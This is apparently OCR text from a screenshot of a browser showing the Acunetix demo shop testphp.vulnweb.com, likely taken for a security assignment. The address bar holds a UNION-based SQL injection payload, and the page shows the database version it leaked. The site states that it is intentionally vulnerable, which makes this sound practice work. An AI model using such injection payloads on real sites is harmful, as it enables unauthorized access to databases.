 VPN testphp.vulnweb.com/listproducts.php?cat=2%20union%20select%20all%201,2,3,4,5,6,@@version,8,9,10,11--
ritishzalke/pixels_rit... 1st Assignment - G...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
8.0.22-0ubuntu0.20.04.2
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.